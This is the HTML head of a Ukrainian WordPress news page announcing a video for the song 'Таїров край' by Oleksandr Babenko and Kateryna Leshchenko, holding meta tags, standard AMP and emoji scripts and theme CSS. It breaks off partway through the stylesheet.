

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pivden.media/allnews/oleksandr-babenko-sasha-voron-kateryna-leshhenko-tayirov-kraj/
body_size: 25862
content:
<!DOCTYPE html>
<html lang="uk">
<head>
<meta charset="UTF-8" >
<meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0, minimum-scale=1.0, user-scalable=yes" />
<link rel="shortcut icon" href="https://pivden.media/wp-content/uploads/2022/01/logo1-kopiya.png" /><link rel="pingback" href="https://pivden.media/xmlrpc.php" />
<meta property="og:type" content="article" />
					<meta property="og:image" content="https://pivden.media/wp-content/uploads/2023/04/taïrov-kraj-1000x600.jpg" />
		<meta name="twitter:image" content="https://pivden.media/wp-content/uploads/2023/04/taïrov-kraj-1000x600.jpg" />
	<meta property="og:url" content="https://pivden.media/allnews/oleksandr-babenko-sasha-voron-kateryna-leshhenko-tayirov-kraj/" />
<meta property="og:title" content="ОЛЕКСАНДР БАБЕНКО [САША ВОРОН] &#038; КАТЕРИНА ЛЕЩЕНКО — «ТАЇРОВ КРАЙ»" />
<meta property="og:description" content="Південна Медіа Мережа зробила відео на пісню Олександра Бабенко та Катерини Лещенко «Таїров край». Ця пісня цілком може стати ще одним гімном селища або принаймні улюбленою піснею таїровчан. Отже, насолоджуйтесь! Біографія Олександра Бабенко Олександр Бабенко [Саша Ворон] — поет, композитор, автор-виконавець. Народився 28 червня 1965 року у Черкасах, нині мешкає в Одесі. Лауреат всеукраїнських та [&hellip;]" />
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:url" content="https://pivden.media/allnews/oleksandr-babenko-sasha-voron-kateryna-leshhenko-tayirov-kraj/">
<meta name="twitter:title" content="ОЛЕКСАНДР БАБЕНКО [САША ВОРОН] &#038; КАТЕРИНА ЛЕЩЕНКО — «ТАЇРОВ КРАЙ»">
<meta name="twitter:description" content="Південна Медіа Мережа зробила відео на пісню Олександра Бабенко та Катерини Лещенко «Таїров край». Ця пісня цілком може стати ще одним гімном селища або принаймні улюбленою піснею таїровчан. Отже, насолоджуйтесь! Біографія Олександра Бабенко Олександр Бабенко [Саша Ворон] — поет, композитор, автор-виконавець. Народився 28 червня 1965 року у Черкасах, нині мешкає в Одесі. Лауреат всеукраїнських та [&hellip;]">
<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/pivden.media\/allnews\/oleksandr-babenko-sasha-voron-kateryna-leshhenko-tayirov-kraj\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<title>ОЛЕКСАНДР БАБЕНКО [САША ВОРОН] &#038; КАТЕРИНА ЛЕЩЕНКО — «ТАЇРОВ КРАЙ» &#8211; ПІВДЕННА МЕДІА МЕРЕЖА</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ПІВДЕННА МЕДІА МЕРЕЖА &raquo; стрічка" href="https://pivden.media/feed/" />
<link rel="alternate" type="application/rss+xml" title="ПІВДЕННА МЕДІА МЕРЕЖА &raquo; Канал коментарів" href="https://pivden.media/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pivden.media\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pivden.media/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://pivden.media/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://pivden.media/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://pivden.media/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://pivden.media/wp-includes/css/dist/reusable-blocks/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='https://pivden.media/wp-includes/css/dist/patterns/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://pivden.media/wp-includes/css/dist/editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='block-robo-gallery-style-css-css' href='https://pivden.media/wp-content/plugins/robo-gallery/includes/extensions/block/dist/blocks.style.build.css?ver=5.0.5' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='theme.css-css' href='https://pivden.media/wp-content/plugins/popup-builder/public/css/theme.css?ver=4.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='theiaPostSlider-css' href='https://pivden.media/wp-content/plugins/theia-post-slider/dist/css/font-theme.css?ver=2.1.3' type='text/css' media='all' />
<style id='theiaPostSlider-inline-css' type='text/css'>


				.theiaPostSlider_nav.fontTheme ._title,
				.theiaPostSlider_nav.fontTheme ._text {
					line-height: 48px;
				}
	
				.theiaPostSlider_nav.fontTheme ._button,
				.theiaPostSlider_nav.fontTheme ._button svg {
					color: #dd9933;
					fill: #dd9933;
				}
	
				.theiaPostSlider_nav.fontTheme ._button ._2 span {
					font-size: 48px;
					line-height: 48px;
				}
	
				.theiaPostSlider_nav.fontTheme ._button ._2 svg {
					width: 48px;
				}
	
				.theiaPostSlider_nav.fontTheme ._button:hover,
				.theiaPostSlider_nav.fontTheme ._button:focus,
				.theiaPostSlider_nav.fontTheme ._button:hover svg,
				.theiaPostSlider_nav.fontTheme ._button:focus svg {
					color: #e6b56c;
					fill: #e6b56c;
				}
	
				.theiaPostSlider_nav.fontTheme ._disabled,				 
                .theiaPostSlider_nav.fontTheme ._disabled svg {
					color: #878787 !important;
					fill: #878787 !important;
				}
			
</style>
<link rel='stylesheet' id='theiaPostSlider-font-css' href='https://pivden.media/wp-content/plugins/theia-post-slider/assets/fonts/style.css?ver=2.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='ql-jquery-ui-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/themes/smoothness/jquery-ui.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='reviewer-photoswipe-css' href='https://pivden.media/wp-content/plugins/reviewer/public/assets/css/photoswipe.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://pivden.media/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='reviewer-public-css' href='https://pivden.media/wp-content/plugins/reviewer/public/assets/css/reviewer-public.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-custom-style-css' href='https://pivden.media/wp-content/themes/zox-news/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='mvp-custom-style-inline-css' type='text/css'>


#mvp-wallpaper {
	background: url() no-repeat 50% 0;
	}

#mvp-foot-copy a {
	color: #ff8e00;
	}

#mvp-content-main p a,
#mvp-content-main ul a,
#mvp-content-main ol a,
.mvp-post-add-main p a,
.mvp-post-add-main ul a,
.mvp-post-add-main ol a {
	box-shadow: inset 0 -4px 0 #ff8e00;
	}

#mvp-content-main p a:hover,
#mvp-content-main ul a:hover,
#mvp-content-main ol a:hover,
.mvp-post-add-main p a:hover,
.mvp-post-add-main ul a:hover,
.mvp-post-add-main ol a:hover {
	background: #ff8e00;
	}

a,
a:visited,
.post-info-name a,
.woocommerce .woocommerce-breadcrumb a {
	color: #ff8e00;
	}

#mvp-side-wrap a:hover {
	color: #ff8e00;
	}

.mvp-fly-top:hover,
.mvp-vid-box-wrap,
ul.mvp-soc-mob-list li.mvp-soc-mob-com {
	background: #ff8e00;
	}

nav.mvp-fly-nav-menu ul li.menu-item-has-children:after,
.mvp-feat1-left-wrap span.mvp-cd-cat,
.mvp-widget-feat1-top-story span.mvp-cd-cat,
.mvp-widget-feat2-left-cont span.mvp-cd-cat,
.mvp-widget-dark-feat span.mvp-cd-cat,
.mvp-widget-dark-sub span.mvp-cd-cat,
.mvp-vid-wide-text span.mvp-cd-cat,
.mvp-feat2-top-text span.mvp-cd-cat,
.mvp-feat3-main-story span.mvp-cd-cat,
.mvp-feat3-sub-text span.mvp-cd-cat,
.mvp-feat4-main-text span.mvp-cd-cat,
.woocommerce-message:before,
.woocommerce-info:before,
.woocommerce-message:before {
	color: #ff8e00;
	}

#searchform input,
.mvp-authors-name {
	border-bottom: 1px solid #ff8e00;
	}

.mvp-fly-top:hover {
	border-top: 1px solid #ff8e00;
	border-left: 1px solid #ff8e00;
	border-bottom: 1px solid #ff8e00;
	}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
	background-color: #ff8e00;
	}

.woocommerce-error,
.woocommerce-info,
.woocommerce-message {
	border-top-color: #ff8e00;
	}

ul.mvp-feat1-list-buts li.active span.mvp-feat1-list-but,
span.mvp-widget-home-title,
span.mvp-post-cat,
span.mvp-feat1-pop-head {
	background: #ff8e00;
	}

.woocommerce span.onsale {
	background-color: #ff8e00;
	}

.mvp-widget-feat2-side-more-but,
.woocommerce .star-rating span:before,
span.mvp-prev-next-label,
.mvp-cat-date-wrap .sticky {
	color: #ff8e00 !important;
	}

#mvp-main-nav-top,
#mvp-fly-wrap,
.mvp-soc-mob-right,
#mvp-main-nav-small-cont {
	background: #0a0a0a;
	}

#mvp-main-nav-small .mvp-fly-but-wrap span,
#mvp-main-nav-small .mvp-search-but-wrap span,
.mvp-nav-top-left .mvp-fly-but-wrap span,
#mvp-fly-wrap .mvp-fly-but-wrap span {
	background: #ffffff;
	}

.mvp-nav-top-right .mvp-nav-search-but,
span.mvp-fly-soc-head,
.mvp-soc-mob-right i,
#mvp-main-nav-small span.mvp-nav-search-but,
#mvp-main-nav-small .mvp-nav-menu ul li a  {
	color: #ffffff;
	}

#mvp-main-nav-small .mvp-nav-menu ul li.menu-item-has-children a:after {
	border-color: #ffffff transparent transparent transparent;
	}

#mvp-nav-top-wrap span.mvp-nav-search-but:hover,
#mvp-main-nav-small span.mvp-nav-search-but:hover {
	color: #000000;
	}

#mvp-nav-top-wrap .mvp-fly-but-wrap:hover span,
#mvp-main-nav-small .mvp-fly-but-wrap:hover span,
span.mvp-woo-cart-num:hover {
	background: #000000;
	}

#mvp-main-nav-bot-cont {
	background: #ffffff;
	}

#mvp-nav-bot-wrap .mvp-fly-but-wrap span,
#mvp-nav-bot-wrap .mvp-search-but-wrap span {
	background: #000000;
	}

#mvp-nav-bot-wrap span.mvp-nav-search-but,
#mvp-nav-bot-wrap .mvp-nav-menu ul li a {
	color: #000000;
	}

#mvp-nav-bot-wrap .mvp-nav-menu ul li.menu-item-has-children a:after {
	border-color: #000000 transparent transparent transparent;
	}

.mvp-nav-menu ul li:hover a {
	border-bottom: 5px solid #000000;
	}

#mvp-nav-bot-wrap .mvp-fly-but-wrap:hover span {
	background: #000000;
	}

#mvp-nav-bot-wrap span.mvp-nav-search-but:hover {
	color: #000000;
	}

body,
.mvp-feat1-feat-text p,
.mvp-feat2-top-text p,
.mvp-feat3-main-text p,
.mvp-feat3-sub-text p,
#searchform input,
.mvp-author-info-text,
span.mvp-post-excerpt,
.mvp-nav-menu ul li ul.sub-menu li a,
nav.mvp-fly-nav-menu ul li a,
.mvp-ad-label,
span.mvp-feat-caption,
.mvp-post-tags a,
.mvp-post-tags a:visited,
span.mvp-author-box-name a,
#mvp-author-box-text p,
.mvp-post-gallery-text p,
ul.mvp-soc-mob-list li span,
#comments,
h3#reply-title,
h2.comments,
#mvp-foot-copy p,
span.mvp-fly-soc-head,
.mvp-post-tags-header,
span.mvp-prev-next-label,
span.mvp-post-add-link-but,
#mvp-comments-button a,
#mvp-comments-button span.mvp-comment-but-text,
.woocommerce ul.product_list_widget span.product-title,
.woocommerce ul.product_list_widget li a,
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
.woocommerce div.product p.price,
.woocommerce div.product p.price ins,
.woocommerce div.product p.price del,
.woocommerce ul.products li.product .price del,
.woocommerce ul.products li.product .price ins,
.woocommerce ul.products li.product .price,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce .widget_price_filter .price_slider_amount .button,
.woocommerce span.onsale,
.woocommerce-review-link,
#woo-content p.woocommerce-result-count,
.woocommerce div.product .woocommerce-tabs ul.tabs li a,
a.mvp-inf-more-but,
span.mvp-cont-read-but,
span.mvp-cd-cat,
span.mvp-cd-date,
.mvp-feat4-main-text p,
